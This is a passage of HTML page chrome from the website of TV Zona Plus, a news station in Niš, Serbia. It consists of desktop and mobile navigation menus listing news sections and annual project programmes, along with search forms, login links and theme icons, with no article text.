			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
										</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fdejan-pantic%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fdejan-pantic%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
